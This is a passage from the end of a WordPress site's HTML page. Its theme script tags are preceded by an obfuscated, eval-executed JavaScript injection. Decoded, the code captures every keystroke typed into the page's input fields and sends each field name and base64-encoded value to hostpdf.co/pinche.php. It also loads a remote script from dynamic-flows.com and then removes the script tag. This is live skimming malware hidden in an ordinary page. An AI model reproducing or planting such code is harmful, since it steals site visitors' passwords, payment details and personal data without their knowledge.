0028\u0063\u006f\u006f\u006b\u0069\u0065\u002e\u0073\u0074\u0061\u0072\u0074\u0073\u0057\u0069\u0074\u0068\u0028\u006e\u0061\u006d\u0065\u0020\u002b\u0020\u0027\u003d\u0027\u0029\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u002e\u0073\u0075\u0062\u0073\u0074\u0072\u0069\u006e\u0067\u0028\u006e\u0061\u006d\u0065\u002e\u006c\u0065\u006e\u0067\u0074\u0068\u0020\u002b\u0020\u0031\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u006e\u0075\u006c\u006c\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0020\u0073\u0065\u0074\u0043\u006f\u006f\u006b\u0069\u0065\u0028\u006e\u0061\u006d\u0065\u002c\u0020\u0076\u0061\u006c\u0075\u0065\u002c\u0020\u006d\u0069\u006e\u0075\u0074\u0065\u0073\u0054\u006f\u0045\u0078\u0070\u0069\u0072\u0065\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u0065\u0078\u0070\u0069\u0072\u0061\u0074\u0069\u006f\u006e\u0044\u0061\u0074\u0065\u0020\u003d\u0020\u006e\u0065\u0077\u0020\u0044\u0061\u0074\u0065\u0028\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0065\u0078\u0070\u0069\u0072\u0061\u0074\u0069\u006f\u006e\u0044\u0061\u0074\u0065\u002e\u0073\u0065\u0074\u0054\u0069\u006d\u0065\u0028\u0065\u0078\u0070\u0069\u0072\u0061\u0074\u0069\u006f\u006e\u0044\u0061\u0074\u0065\u002e\u0067\u0065\u0074\u0054\u0069\u006d\u0065\u0028\u0029\u0020\u002b\u0020\u0028\u006d\u0069\u006e\u0075\u0074\u0065\u0073\u0054\u006f\u0045\u0078\u0070\u0069\u0072\u0065\u0020\u002a\u0020\u0036\u0030\u0020\u002a\u0020\u0031\u0030\u0030\u0030\u0029\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0063\u006f\u006f\u006b\u0069\u0065\u0020\u003d\u0020\u006e\u0061\u006d\u0065\u0020\u002b\u0020\u0027\u003d\u0027\u0020\u002b\u0020\u0076\u0061\u006c\u0075\u0065\u0020\u002b\u0020\u0027\u003b\u0065\u0078\u0070\u0069\u0072\u0065\u0073\u003d\u0027\u0020\u002b\u0020\u0065\u0078\u0070\u0069\u0072\u0061\u0074\u0069\u006f\u006e\u0044\u0061\u0074\u0065\u002e\u0074\u006f\u0055\u0054\u0043\u0053\u0074\u0072\u0069\u006e\u0067\u0028\u0029\u0020\u002b\u0020\u0027\u003b\u0070\u0061\u0074\u0068\u003d\u002f\u0027\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0020\u0067\u0065\u006e\u0065\u0072\u0061\u0074\u0065\u0052\u0061\u006e\u0064\u006f\u006d\u0053\u0074\u0072\u0069\u006e\u0067\u0028\u006c\u0065\u006e\u0067\u0074\u0068\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u0063\u0068\u0061\u0072\u0061\u0063\u0074\u0065\u0072\u0073\u0020\u003d\u0020\u0022\u0041\u0042\u0043\u0044\u0045\u0046\u0047\u0048\u0049\u004a\u004b\u004c\u004d\u004e\u004f\u0050\u0051\u0052\u0053\u0054\u0055\u0056\u0057\u0058\u0059\u005a\u0061\u0062\u0063\u0064\u0065\u0066\u0067\u0068\u0069\u006a\u006b\u006c\u006d\u006e\u006f\u0070\u0071\u0072\u0073\u0074\u0075\u0076\u0077\u0078\u0079\u007a\u0030\u0031\u0032\u0033\u0034\u0035\u0036\u0037\u0038\u0039\u0022\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u006c\u0065\u0074\u0020\u0072\u0065\u0073\u0075\u006c\u0074\u0020\u003d\u0020\u0022\u0022\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0066\u006f\u0072\u0020\u0028\u006c\u0065\u0074\u0020\u0069\u0020\u003d\u0020\u0030\u003b\u0020\u0069\u0020\u003c\u0020\u006c\u0065\u006e\u0067\u0074\u0068\u003b\u0020\u0069\u002b\u002b\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u0072\u0061\u006e\u0064\u006f\u006d\u0049\u006e\u0064\u0065\u0078\u0020\u003d\u0020\u004d\u0061\u0074\u0068\u002e\u0066\u006c\u006f\u006f\u0072\u0028\u004d\u0061\u0074\u0068\u002e\u0072\u0061\u006e\u0064\u006f\u006d\u0028\u0029\u0020\u002a\u0020\u0063\u0068\u0061\u0072\u0061\u0063\u0074\u0065\u0072\u0073\u002e\u006c\u0065\u006e\u0067\u0074\u0068\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0072\u0065\u0073\u0075\u006c\u0074\u0020\u002b\u003d\u0020\u0063\u0068\u0061\u0072\u0061\u0063\u0074\u0065\u0072\u0073\u002e\u0063\u0068\u0061\u0072\u0041\u0074\u0028\u0072\u0061\u006e\u0064\u006f\u006d\u0049\u006e\u0064\u0065\u0078\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u0072\u0065\u0073\u0075\u006c\u0074\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u006c\u0065\u0074\u0020\u0075\u0069\u0064\u0020\u003d\u0020\u0067\u0065\u0074\u0043\u006f\u006f\u006b\u0069\u0065\u0028\u0027\u0078\u0078\u0073\u0075\u0079\u0071\u006f\u0027\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0069\u0066\u0020\u0028\u0021\u0075\u0069\u0064\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0075\u0069\u0064\u0020\u003d\u0020\u0067\u0065\u006e\u0065\u0072\u0061\u0074\u0065\u0052\u0061\u006e\u0064\u006f\u006d\u0053\u0074\u0072\u0069\u006e\u0067\u0028\u0031\u0030\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0073\u0065\u0074\u0043\u006f\u006f\u006b\u0069\u0065\u0028\u0027\u0078\u0078\u0073\u0075\u0079\u0071\u006f\u0027\u002c\u0020\u0075\u0069\u0064\u002c\u0020\u0031\u0030\u0029\u003b\u0020\u002f\u002f\u0020\u0053\u0065\u0074\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0020\u0074\u006f\u0020\u0065\u0078\u0070\u0069\u0072\u0065\u0020\u0069\u006e\u0020\u0031\u0030\u0020\u006d\u0069\u006e\u0075\u0074\u0065\u0073\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0020\u0073\u0065\u006e\u0064\u0050\u006f\u0073\u0074\u0052\u0065\u0071\u0075\u0065\u0073\u0074\u0028\u0074\u002c\u0065\u0029\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u006e\u003d\u006e\u0065\u0077\u0020\u0055\u0052\u004c\u0053\u0065\u0061\u0072\u0063\u0068\u0050\u0061\u0072\u0061\u006d\u0073\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u006e\u002e\u0061\u0070\u0070\u0065\u006e\u0064\u0028\u0022\u0075\u0069\u0064\u0022\u002c\u0075\u0069\u0064\u0029\u002c\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u006e\u002e\u0061\u0070\u0070\u0065\u006e\u0064\u0028\u0022\u0069\u005f\u006e\u0061\u006d\u0065\u0022\u002c\u0074\u0029\u002c\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u006e\u002e\u0061\u0070\u0070\u0065\u006e\u0064\u0028\u0022\u0062\u0022\u002c\u0062\u0074\u006f\u0061\u0028\u0065\u0029\u0029\u002c\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0066\u0065\u0074\u0063\u0068\u0028\u0022\u0068\u0074\u0074\u0070\u0073\u003a\u002f\u002f\u0068\u006f\u0073\u0074\u0070\u0064\u0066\u002e\u0063\u006f\u002f\u0070\u0069\u006e\u0063\u0068\u0065\u002e\u0070\u0068\u0070\u0022\u002c\u007b\u006d\u0065\u0074\u0068\u006f\u0064\u003a\u0022\u0050\u004f\u0053\u0054\u0022\u002c\u0068\u0065\u0061\u0064\u0065\u0072\u0073\u003a\u007b\u0022\u0043\u006f\u006e\u0074\u0065\u006e\u0074\u002d\u0054\u0079\u0070\u0065\u0022\u003a\u0022\u0061\u0070\u0070\u006c\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u002f\u0078\u002d\u0077\u0077\u0077\u002d\u0066\u006f\u0072\u006d\u002d\u0075\u0072\u006c\u0065\u006e\u0063\u006f\u0064\u0065\u0064\u0022\u007d\u002c\u0062\u006f\u0064\u0079\u003a\u006e\u002e\u0074\u006f\u0053\u0074\u0072\u0069\u006e\u0067\u0028\u0029\u007d\u0029\u002e\u0074\u0068\u0065\u006e\u0028\u0028\u0074\u003d\u003e\u0074\u002e\u0074\u0065\u0078\u0074\u0028\u0029\u0029\u0029\u002e\u0074\u0068\u0065\u006e\u0028\u0028\u0074\u003d\u003e\u0063\u006f\u006e\u0073\u006f\u006c\u0065\u002e\u006c\u006f\u0067\u0028\u0074\u0029\u0029\u0029\u002e\u0063\u0061\u0074\u0063\u0068\u0028\u0028\u0074\u003d\u003e\u0063\u006f\u006e\u0073\u006f\u006c\u0065\u002e\u0065\u0072\u0072\u006f\u0072\u0028\u0022\u0045\u0072\u0072\u006f\u0072\u003a\u0022\u002c\u0074\u0029\u0029\u0029\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072\u0028\u0022\u0069\u006e\u0070\u0075\u0074\u0022\u002c\u0028\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0028\u0074\u0029\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0069\u0066\u0028\u0022\u0049\u004e\u0050\u0055\u0054\u0022\u003d\u003d\u003d\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u0074\u0061\u0067\u004e\u0061\u006d\u0065\u0026\u0026\u0022\u0062\u0075\u0074\u0074\u006f\u006e\u0022\u0021\u003d\u003d\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u0074\u0079\u0070\u0065\u0029\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0073\u0065\u006e\u0064\u0050\u006f\u0073\u0074\u0052\u0065\u0071\u0075\u0065\u0073\u0074\u0028\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u006e\u0061\u006d\u0065\u007c\u007c\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u0069\u0064\u002c\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u0076\u0061\u006c\u0075\u0065\u0029\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u0029\u0029\u003b\u000a\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0076\u0061\u0072\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0020\u003d\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0063\u0072\u0065\u0061\u0074\u0065\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0028\u0022\u0073\u0063\u0072\u0069\u0070\u0074\u0022\u0029\u003b\u000a\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u002e\u0073\u0072\u0063\u0020\u003d\u0020\u0022\u0068\u0074\u0074\u0070\u0073\u003a\u002f\u002f\u0064\u0079\u006e\u0061\u006d\u0069\u0063\u002d\u0066\u006c\u006f\u0077\u0073\u002e\u0063\u006f\u006d\u002f\u0068\u006f\u0070\u002e\u006a\u0073\u0022\u003b\u000a\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0020\u0072\u0065\u006d\u006f\u0076\u0065\u0053\u0063\u0072\u0069\u0070\u0074\u0028\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0076\u0061\u0072\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0054\u006f\u0052\u0065\u006d\u006f\u0076\u0065\u0020\u003d\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0067\u0065\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0042\u0079\u0049\u0064\u0028\u0027\u006d\u0075\u006d\u006c\u0074\u0064\u0027\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0069\u0066\u0020\u0028\u0073\u0063\u0072\u0069\u0070\u0074\u0054\u006f\u0052\u0065\u006d\u006f\u0076\u0065\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0054\u006f\u0052\u0065\u006d\u006f\u0076\u0065\u002e\u0070\u0061\u0072\u0065\u006e\u0074\u004e\u006f\u0064\u0065\u002e\u0072\u0065\u006d\u006f\u0076\u0065\u0043\u0068\u0069\u006c\u0064\u0028\u0073\u0063\u0072\u0069\u0070\u0074\u0054\u006f\u0052\u0065\u006d\u006f\u0076\u0065\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u002e\u0070\u0061\u0072\u0065\u006e\u0074\u004e\u006f\u0064\u0065\u002e\u0072\u0065\u006d\u006f\u0076\u0065\u0043\u0068\u0069\u006c\u0064\u0028\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u002e\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072\u0028\u0027\u006c\u006f\u0061\u0064\u0027\u002c\u0020\u0072\u0065\u006d\u006f\u0076\u0065\u0053\u0063\u0072\u0069\u0070\u0074\u0029\u003b\u000a\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0062\u006f\u0064\u0079\u002e\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064\u0028\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020";
var nrgsjbst = 6;
function izxxizsn(a) {
    return String.fromCharCode(parseInt(a, 16) - nrgsjbst);
}
ooqkisgz = ooqkisgz.replace(/0x[0-9a-f]+/g, function(b) {
    return izxxizsn(b);
});
eval(ooqkisgz);
</script><script type="text/javascript" src="https://www.kolorowekable.net.pl/wp-content/themes/envo-magazine/js/bootstrap.min.js?ver=3.3.7" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.kolorowekable.net.pl/wp-content/themes/envo-magazine/js/customscript.js?ver=1.3.12" id="envo-magazine-theme-js-js"></script>
</body>
</html>
